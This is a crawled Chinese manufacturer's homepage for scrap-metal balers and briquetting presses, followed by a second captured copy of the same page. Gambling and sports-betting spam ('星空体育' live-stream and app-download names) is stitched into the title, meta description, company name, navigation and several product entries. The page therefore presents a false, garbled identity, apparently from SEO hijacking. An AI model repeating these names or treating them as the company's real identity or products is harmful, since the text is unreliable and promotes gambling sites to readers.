     <div class="swiper-slide" style="background:url(/skins/600148/images/banner1.jpg) center center no-repeat;"></div> 
     <div class="swiper-slide" style="background:url(/skins/600148/images/banner2.jpg) center center no-repeat;"></div> 
    </div> 
    <div class="swiper-button-next"></div> 
    <div class="swiper-button-prev"></div> 
    <div class="swiper-pagination"></div> 
   </div> 
   <script type="text/javascript">		
        var swiper1 = new Swiper('.swiper-container1', {      
            autoplay: 3000,//自动播放时间
            loop: true,//开启循环true or false
            slidesPerView: 1, //列数
            spaceBetween: 0, //slides之间间隔
            breakpointsInverse: true,
			observer:true,
			observeParents:true,
			autoplayDisableOnInteraction:false,
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            pagination: '.swiper-pagination',
            paginationClickable: true,
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                767: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                1080: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                1200: {
                    slidesPerView: 1,
                    spaceBetween: 0
                }
            }
        });
    </script> 
  </div> 
  <!--banner end--> 
  <!--首页产品展示 开始--> 
  <div class="h_product_box"> 
   <div class="w1300 h_product"> 
    <div class="h_public_title"> 
     <p><span></span><i>产品</i>展示<em>products</em><span></span></p> 
     <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
    </div> 
    <div class="menu_box"> 
     <div class="hd"> 
      <div class="hd_bt">
       <img src="//www.chem-buy.com/skins/600148/images/ico1.png" class="ico1">
       <b>产品导航</b>
       <img src="//www.chem-buy.com/skins/600148/images/jt2.png" class="ico2">
      </div> 
      <ul> 
       <li> <a href="//www.chem-buy.com/ParentList-1065527.html">废铝处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065529.html">废钢处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065531.html">铜屑处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065534.html">星空体育首页官网下载 </a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1073585.html">钢厂专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1074604.html">u12星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076031.html">﻿F1星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076038.html">UED星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076170.html">flfa星空体育</a><em></em></li> 
      </ul> 
     </div> 
     <div class="h_Search"> 
      <form action="/products.html" method="post" onsubmit="return checkFrom(this);"> 
       <div class="sc_ipt"> 
        <input type="text" name="keyword" placeholder="请输入搜索关键词..." style="color:#999;"> 
       </div> 
       <div class="sc_btn"> 
        <input type="submit" value=""> 
       </div> 
       <div class="clear"></div> 
      </form> 
     </div> 
    </div> 
    <div class="h_pro_list clear"> 
     <ul> 
      <li><a href="//www.chem-buy.com/Products-18440719.html" class="pic"><img src="http://img69.hbzhan.com/gxhpic_bc474bcb80/1db5f40061365a4364a72114dfffe6c03312be59f2984ed63ba0c6f1cb539897e6fb2635b51ec76c_280_280_5.jpg" alt="废铝压块机 星空体育招聘 废铝处理"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18440719.html" class="tlt" title="废铝压块机 星空体育招聘 废铝处理">废铝压块机 星空体育招聘 废铝处理</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18440719.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18440680.html" class="pic">u10星空体育</a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18440680.html" class="tlt" title="u10星空体育">u10星空体育</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18440680.html" class="ljxq">u10星空体育</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19861125.html" class="pic"><img src="http://img69.hbzhan.com/gxhpic_bc474bcb80/655d48d28b2c1145fc9b617483bdb353b26d1ec27a52632f1cdb9c05289726c6577fe97eb441a538_280_280_5.jpg" alt="Y83钢屑压饼机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19861125.html" class="tlt" title="Y83钢屑压饼机">Y83钢屑压饼机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19861125.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19861144.html" class="pic"><img src="http://img50.hbzhan.com/gxhpic_bc474bcb80/5d3f81e4a4eb260bffb0d682859065948de9664c37c108ce54287a49fe540dee6e822b611e9797dc_280_280_5.jpg" alt="铝刨花压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19861144.html" class="tlt" title="铝刨花压块机">铝刨花压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19861144.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19930912.html" class="pic"><img src="http://img70.hbzhan.com/gxhpic_bc474bcb80/1db5f40061365a43fd14a354e70b212babf709e7b21069a7df03b7f9ce92a96d30bd7a72357f02a5_280_280_5.jpg" alt="SY磨削 磨灰压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19930912.html" class="tlt" title="SY磨削 磨灰压块机">SY磨削 磨灰压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19930912.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18531749.html" class="pic">hk星空体育</a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18531749.html" class="tlt" title="星空体育官网有实力">hk星空体育</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18531749.html" class="ljxq">hk星空体育</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18531700.html" class="pic"><img src="http://img47.hbzhan.com/gxhpic_bc474bcb80/1b3ce928e5c7b77946fc1d84cd0b418d87db87ff7b6b51146aa623ab04a9ac8511efc3c7a458bb26_280_280_5.jpg" alt="铜销压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18531700.html" class="tlt" title="铜销压块机">铜销压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18531700.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19844151.html" class="pic"><img src="http://img71.hbzhan.com/gxhpic_bc474bcb80/524a3bd3880c11bcdfca7c9e76f60fec9f1a7f5bf59ab74844494070912950217d5187f6f9383d01_280_280_5.jpg" alt="SY破碎料压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19844151.html" class="tlt" title="SY破碎料压块机">SY破碎料压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19844151.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
     </ul> 
    </div> 
   </div> 
  </div> 
  <!--首页产品展示 结束--> 
  <!--关于我们 开始--> 
  <div class="h_about_box"> 
   <div class="h_public_title h_public_title1"> 
    <p><span></span>关于我们<em>about us</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt3.png">
   </div> 
   <div class="h_about w1300"> 
    <div class="h_about_con"> 
     <p> 🦇xk星空体育直播(中国)官方网站 坐落于风景秀丽的江南水乡―江阴市，座落于文明古老的经济重镇―周庄镇。东临上海、南接无锡、苏州，西临常州，北依长江，距江阴长江大桥12公里之遥，交通方便。🦇xk星空体育直播(中国)官方网站 自成立以来一直致力于资源回收行业相关设备的研发、生产与销售。主营产品有Y81系列金属打包机、Y82系列非金属打包机、Y83系列金属屑饼机、Q43系列鳄鱼式液压剪切机、Q15系列龙门式剪板机、Q91Y重型废钢剪、EPM系列全自动废纸打包机与定制液压设备等系列一百多个型号。公司坚持以“质量为先，信誉为重，管理为本，服务为诚”为宗旨，坚持不断开发新产品，精益求精。欢迎各位新老客户光临洽谈！期待与你的合作。 </p> 
     <div class="about_more">
      <a href="//www.chem-buy.com/aboutus.html">查看更多&nbsp;&nbsp;<img src="//www.chem-buy.com/skins/600148/images/jt4.png"></a>
     </div> 
    </div> 
    <div class="h_about_img">
     <img src="//www.chem-buy.com/skins/600148/images/about_img.png">
    </div> 
   </div> 
  </div> 
  <!--关于我们 结束--> 
  <!--首页我们的优势 开始--> 
  <div class="h_ys_box"> 
   <div class="h_public_title"> 
    <p><span></span><i>我们的</i>优势<em>ADVATAGES</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
   </div> 
   <div class="h_ys w1300"> 
    <ul> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       丰富经验
      </div> <p>拥有一批具有丰富经验的工程技术人员和管理人才</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       精英团队
      </div> <p>拥有多名有多经验的员工，是一支气贯长虹的精英团队务</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       专业专注
      </div> <p>我们具备完善的制造能力和新产品的开发能力，严格的管理制度</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       贴心服务
      </div> <p>为广大用户尽心尽力的服务，获得用户的好评与信任。</p> </li> 
    </ul> 
   </div> 
  </div> 
  <!--首页我们的优势 结束--> 
  <!--首页新闻中心 开始--> 
  <div class="h_news_box"> 
   <div class="h_public_title"> 
    <p><span></span><i>新闻</i>中心<em>news center</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
   </div> 
   <div class="h_news w1300"> 
    <ul> 
     <li> <a href="//www.chem-buy.com/News-625643.html">废铝压块机如何提高废铝回收效率并降低成本？</a> <p>废铝压块机是一种专门针对废旧铝制品进行处理的机械设备。它的工作原理简单而高效。首先，将各种形状、大小不一的废铝收集起来，这些废铝可能来自废弃的铝制门窗、易拉罐或者报废的铝制零部件等。然后，将它们送入压块机中。在机器内部，强大的压力装置开始运作，通过挤压的方式，将松散的废铝逐渐压缩成紧实的块状。这种块状的废铝无论是在储存还是运输方面，都具有极大的优势。从储存角度来看，未经压缩的废铝占据大量的空间，杂乱无章地堆放不仅浪费空间，还难以管理。而经过压块机压缩后的铝块，形状规整，可以整...</p> <span>2024-11-13</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-624497.html">从废钢到资源，废钢压块机如何实现循环利用？</a> <p>在现代社会，随着工业化进程的加速和消费水平的提高，废旧金属的产生量日益增多。如何有效处理这些废旧金属，减少环境污染，成为了一个亟待解决的问题。而废钢压块机，作为一种先进的处理设备，正以其高效、环保的特点，为废钢资源的回收利用提供了有力支持。废钢压块机是一种专门用于将废钢压缩成块状的设备。它通过强大的压力，将松散的废钢压制成紧密的块状物，便于储存、运输和再利用。相比传统的废钢处理方法，压块机具有显著的优势。首先，它可以大大提高废钢的密度，减少储存空间和运输成本;其次，压制后的废...</p> <span>2024-10-21</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-622497.html">碎铁销压块机：工业废料的终结者</a> <p>在追求资源最大化利用和环境保护的今天，碎铁销压块机的作用愈发凸显。这种机器通过将废弃的金属碎片压缩成块，不仅减少了废料的体积，还方便了后续的运输和再利用，成为现代工业生产中不可或缺的一环。碎铁销压块机主要由压缩装置、液压系统、控制系统等核心部件组成。其工作原理是利用液压驱动，将大量的金属碎片如铁屑、钢屑等在压缩室内高压压制成型。经过压缩后的铁块形状规则统一，便于存放和运输，同时也大大提高了金属废料的密度和纯度，为回收熔炼提供了便利。操作压块机时，操作者需要先确保设备清洁，防止...</p> <span>2024-09-16</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-621176.html">油桶压扁机：企业回收利用的新宠儿</a> <p>在现代社会，随着工业和日常生活对油类产品的需求日益增长，油桶的使用量也随之攀升。这些使用后的油桶如果处理不当，不仅会占用大量空间，还可能对环境造成污染。幸运的是，油桶压扁机的出现有效解决了这一问题，它以其高效的空间节省能力和环保特性受到越来越多企业的青睐。油桶压扁机的工作原理并不复杂。这种机械主要通过液压系统产生巨大压力，将油桶从圆柱形压缩成扁平状，从而大大减少其占用的空间。操作时，只需将油桶放置在压扁机的指定位置，启动机器后，强力的液压系统便会推动压盘向油桶施加压力，直至油...</p> <span>2024-08-20</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-619960.html">钢铁行业环保新突破：钢屑压块机引领变革</a> <p>在当今社会，随着工业化和城市化的快速发展，钢铁行业的繁荣与环保问题的矛盾日益凸显。如何在保障钢铁产业发展的同时，实现资源的高效利用和环境的保护，成为摆在我们面前的重要课题。钢屑压块机的出现，为钢铁回收利用提供了有力的技术支持，推动钢铁行业进入了高效、环保的新时代。压块机能够有效解决钢铁行业废弃物的处理问题。在钢铁生产过程中，会产生大量的钢屑、钢渣等废弃物，这些废弃物如果得不到有效处理，不仅会占用大量土地资源，还会对环境造成严重污染。压块机通过将钢屑、钢渣等废弃物压制成块状物，...</p> <span>2024-07-22</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-618282.html">汽车排气管剪切机：探索汽车排气管剪切技术</a> <p>在汽车制造业中，精密的设备是提升生产效率与产品质量的重要保障。汽车排气管剪切机作为专门用于精确切割汽车排气管的关键设备，其作用不容小觑。该排气管剪切机主要由剪切机构、定位装置、控制系统等部分组成。其工作原理是利用高硬度的刀片，在定位装置的精确引导下，对流入机器的排气管进行快速、高精度的切割。剪切过程中，控制系统可以根据不同的管径和壁厚自动调整剪切参数，确保每一次剪切都能达到预定的精度要求。汽车排气管剪切机的特点在于其高效率和精确度。与传统的切割方式相比，该机器能够大幅度提高切...</p> <span>2024-06-23</span> <em></em> </li> 
    </ul> 
   </div> 
  </div> 
  <!--首页新闻中心 结束--> 
  <!--ly_Links 开始--> 
  <div class="ly_Links"> 
   <i class="lkBg"></i> 
   <div class="lyLinks_Main"> 
    <div class="lyLinks_title">
     <img src="//www.chem-buy.com/skins/600148/images/link_ico.png">友情链接/links
    </div> 
    <div class="lyLinks_list"> 
     <a href="http://www.jnyhjc8.cn" target="_blank">耐火砖厂家</a> 
     <a href="http://www.zgthby.com" target="_blank">防腐真空泵</a> 
     <a href="http://www.sqsxjx.cn" target="_blank">工程机械配件</a> 
     <a href="http://www.szmdmotor.com.cn" target="_blank">电动平车电机</a> 
     <a href="http://www.tcfanyingf.com" target="_blank">搪瓷反应釜厂家</a> 
     <a href="http://www.krevor.cn" target="_blank">电力电缆探测仪</a> 
     <a href="http://www.shdura.com" target="_blank">加药泵</a> 
     <a href="http://www.cryowell.cn" target="_blank">干细胞液氮罐</a> 
     <a href="http://www.cq1718.net" target="_blank">电动车电测系统</a> 
     <a href="http://www.zibotnby.com" target="_blank">耐腐蚀真空泵</a> 
     <a href="http://www.sdbbslfz.com" target="_blank">不锈钢真空泵</a> 
     <a href="http://www.zhanpengzk.cn" target="_blank">冲击式气动锤</a> 
     <a href="http://www.ksxhsheng.com" target="_blank">紫外老化测试箱厂家</a> 
     <a href="http://www.ocloudtech.cn" target="_blank">氮氧传感器</a> 
    </div> 
   </div> 
  </div> 
  <!--ly_Links 结束--> 
  <!--底部 开始--> 
  <div class="h_foot_box h_foot_box1"> 
   <div class="h_foot w1300 clearfix"> 
    <div class="h_foot_t"> 
     <div class="foot_l"> 
      <div class="li_f"> 
       <div class="h4_a">
        关于我们
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/aboutus.html">公司介绍</a></li> 
        <li><a href="//www.chem-buy.com/honor.html">荣誉资质</a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        新闻资讯
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/news.html">新闻中心</a></li> 
        <li><a href="//www.chem-buy.com/article.html">星空体育首页下载手机版 </a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        联系我们
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/contact.html">联系我们</a></li> 
        <li><a href="//www.chem-buy.com/order.html">在线留言</a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        星空·综合(中国)体育官方网站 
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/ParentList-1065527.html">废铝处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065529.html">废钢处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065531.html">铜屑处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065534.html">星空体育首页官网下载 </a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1073585.html">钢厂专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1074604.html">u12星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076031.html">﻿F1星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076038.html">UED星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076170.html">flfa星空体育</a></li> 
       </ul> 
      </div> 
     </div> 
     <div class="foot_r"> 
      <div class="foot_tel">
       158-95363644
      </div> 
      <div class="ewm"> 
       <span class="span_1"><img src="//www.chem-buy.com/skins/600148/images/ewm1.jpg"></span> 
       <span class="span_2"> 扫一扫<br> 加微信 </span> 
      </div> 
     </div> 
    </div> 
    <div class="h_foot_b">
      版权所有©2025 🦇xk星空体育直播(中国)官方网站 All Rights Reserved&nbsp;&nbsp;&nbsp;
     <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">备案号：</a>&nbsp;&nbsp;&nbsp;
     <a href="//www.chem-buy.com/sitemap.xml" target="_blank">sitemap.xml</a>&nbsp;&nbsp;&nbsp;技术支持：
     <a href="http://www.hbzhan.com" target="_blank" rel="nofollow">环保在线</a>&nbsp;&nbsp;&nbsp;
     <a href="http://www.hbzhan.com/login" target="_blank" rel="nofollow">管理登陆</a> 
    </div> 
   </div> 
  </div> 
  <!--底部 结束--> 
  <!--右侧客服 开始--> 
  <div id="gxhxwtmobile" style="display:none;">
   15895363644
  </div> 
  <div class="kfView" style="right:0;display:none;"> 
   <div class="kfTop"> 
    <i></i>
    <span>服务热线</span>
    <p>158-95363644</p> 
   </div> 
   <div class="kfMain"> 
    <ul> 
     <li><a onclick="ChatBoxClickGXH()" href="" target="_self"><img src="//www.chem-buy.com/skins/600148/images/kfIco1.png">在线咨询</a></li> 
    </ul> 
    <div class="kfEwm"> 
     <img src="//www.chem-buy.com/skins/600148/images/ewm1.jpg">
     <p>扫描二维码</p> 
    </div> 
   </div> 
   <div class="toTop">
    <img src="//www.chem-buy.com/skins/600148/images/toTop.png">返回顶部
   </div> 
   <div class="kfBtn"> 
    <p>点<br>击<br>隐<br>藏<br><img src="//www.chem-buy.com/skins/600148/images/rIco.png"></p> 
   </div> 
  </div> 
  <script src="//www.chem-buy.com/skins/600148/js/kf.js"></script> 
  <!--右侧客服 结束--> 
  <script src="//www.chem-buy.com/skins/600148/js/pt_js.js"></script> 
  <iframe src="//www.chem-buy.com/index_cache.html" style="display: none;"></iframe> 
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.chem-buy.com/index_cache.html
body_size: 8540
content:
<html xmlns="http://www.w3.org/1999/xhtml">
 <head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8; charset=UTF-8">
  <meta NAME="Description" content="星空体育首页下载手机版为用户提供了便捷的移动端体验，无论身在何处，都可以轻松访问最新体育资讯、赛事直播和精彩互动，满足您随时随地的体育需求。">
  <meta NAME="Keywords" content="🦇xk星空体育直播(中国)官方网站,星空·综合(中国)体育官方网站,星空体育首页下载手机版">
  <meta charset="UTF-8">
  <title>🦇xk星空体育直播(中国)官方网站|星空·综合(中国)体育官方网站</title>
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <script type="text/javascript" src="//www.chem-buy.com/js/jquery.3.0.0.min.bc.js"></script>
  <link rel="stylesheet" type="text/css" href="//www.chem-buy.com/skins/600148/css/style.css">
  <link rel="stylesheet" type="text/css" href="//www.chem-buy.com/skins/600148/css/swiper.min.css">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.chem-buy.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.chem-buy.com">
<script type="text/javascript">uaredirect("//m.chem-buy.com");</script>
</head>
 <body> 
  <!--头部 开始--> 
  <div id="header"> 
   <div class="head_t"> 
    <div class="w1300">
     <span class="top_tel fr">服务热线：<b>15895363644</b><i>产品到哪里，服务到哪里 !</i></span>
    </div> 
   </div> 
   <div class="head_b w1300"> 
    <div class="logo fl">
     <a href="//www.chem-buy.com/"><img src="//www.chem-buy.com/skins/600148/images/logo.jpg" alt="🦇xk星空体育直播(中国)官方网站"></a>
    </div> 
    <div class="nav fr"> 
     <ul> 
      <li id="navId1" class="nav_item"><a href="//www.chem-buy.com/">网站首页</a><em></em></li> 
      <li id="navId2" class="nav_item"><a href="//www.chem-buy.com/aboutus.html">关于我们</a><em></em></li> 
      <li id="navId3" class="nav_item"><a href="//www.chem-buy.com/products.html">星空·综合(中国)体育官方网站 </a><em></em></li> 
      <li id="navId4" class="nav_item"><a href="//www.chem-buy.com/news.html">新闻中心</a><em></em></li> 
      <li id="navId5" class="nav_item"><a href="//www.chem-buy.com/article.html">星空体育首页下载手机版 </a><em></em></li> 
      <li id="navId6" class="nav_item"><a href="//www.chem-buy.com/order.html">在线留言</a><em></em></li> 
      <li id="navId7" class="nav_item"><a href="//www.chem-buy.com/contact.html">联系我们</a><em></em></li> 
     </ul> 
    </div> 
   </div> 
  </div> 
  <!--头部 结束--> 
  <script language="javascript" type="text/javascript">
  try {
      document.getElementById("navId" + nav).className = "nav_item nav_active";
  }
  catch (e) {}
</script> 
  <script src="http://www.hbzhan.com/mystat.aspx?u=li872701214"></script> 
  <!--banner begin--> 
  <div id="banner_big"> 
   <div class="swiper-container1"> 
    <div class="swiper-wrapper"> 
     <div class="swiper-slide" style="background:url(/skins/600148/images/banner1.jpg) center center no-repeat;"></div> 
     <div class="swiper-slide" style="background:url(/skins/600148/images/banner2.jpg) center center no-repeat;"></div> 
    </div> 
    <div class="swiper-button-next"></div> 
    <div class="swiper-button-prev"></div> 
    <div class="swiper-pagination"></div> 
   </div> 
   <script type="text/javascript">		
        var swiper1 = new Swiper('.swiper-container1', {      
            autoplay: 3000,//自动播放时间
            loop: true,//开启循环true or false
            slidesPerView: 1, //列数
            spaceBetween: 0, //slides之间间隔
            breakpointsInverse: true,
			observer:true,
			observeParents:true,
			autoplayDisableOnInteraction:false,
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            pagination: '.swiper-pagination',
            paginationClickable: true,
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                767: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                1080: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                1200: {
                    slidesPerView: 1,
                    spaceBetween: 0
                }
            }
        });
    </script> 
  </div> 
  <!--banner end--> 
  <!--首页产品展示 开始--> 
  <div class="h_product_box"> 
   <div class="w1300 h_product"> 
    <div class="h_public_title"> 
     <p><span></span><i>产品</i>展示<em>products</em><span></span></p> 
     <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
    </div> 
    <div class="menu_box"> 
     <div class="hd"> 
      <div class="hd_bt">
       <img src="//www.chem-buy.com/skins/600148/images/ico1.png" class="ico1">
       <b>产品导航</b>
       <img src="//www.chem-buy.com/skins/600148/images/jt2.png" class="ico2">
      </div> 
      <ul> 
       <li> <a href="//www.chem-buy.com/ParentList-1065527.html">废铝处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065529.html">废钢处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065531.html">铜屑处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065534.html">星空体育首页官网下载 </a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1073585.html">钢厂专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1074604.html">u12星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076031.html">﻿F1星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076038.html">UED星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076170.html">flfa星空体育</a><em></em></li> 
      </ul> 
     </div> 
     <div class="h_Search"> 
      <form action="/products.html" method="post" onsubmit="return checkFrom(this);"> 
       <div class="sc_ipt"> 
        <input type="text" name="keyword" placeholder="请输入搜索关键词..." style="color:#999;"> 
       </div> 
       <div class="sc_btn"> 
        <input type="submit" value=""> 
       </div> 
       <div class="clear"></div> 
      </form> 
     </div> 
    </div> 
    <div class="h_pro_list clear"> 
     <ul> 
      <li><a href="//www.chem-buy.com/Products-18440719.html" class="pic"><img src="http://img69.hbzhan.com/gxhpic_bc474bcb80/1db5f40061365a4364a72114dfffe6c03312be59f2984ed63ba0c6f1cb539897e6fb2635b51ec76c_280_280_5.jpg" alt="废铝压块机 星空体育招聘 废铝处理"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18440719.html" class="tlt" title="废铝压块机 星空体育招聘 废铝处理">废铝压块机 星空体育招聘 废铝处理</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18440719.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18440680.html" class="pic">u10星空体育</a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18440680.html" class="tlt" title="u10星空体育">u10星空体育</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18440680.html" class="ljxq">u10星空体育</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19861125.html" class="pic"><img src="http://img69.hbzhan.com/gxhpic_bc474bcb80/655d48d28b2c1145fc9b617483bdb353b26d1ec27a52632f1cdb9c05289726c6577fe97eb441a538_280_280_5.jpg" alt="Y83钢屑压饼机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19861125.html" class="tlt" title="Y83钢屑压饼机">Y83钢屑压饼机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19861125.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19861144.html" class="pic"><img src="http://img50.hbzhan.com/gxhpic_bc474bcb80/5d3f81e4a4eb260bffb0d682859065948de9664c37c108ce54287a49fe540dee6e822b611e9797dc_280_280_5.jpg" alt="铝刨花压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19861144.html" class="tlt" title="铝刨花压块机">铝刨花压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19861144.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
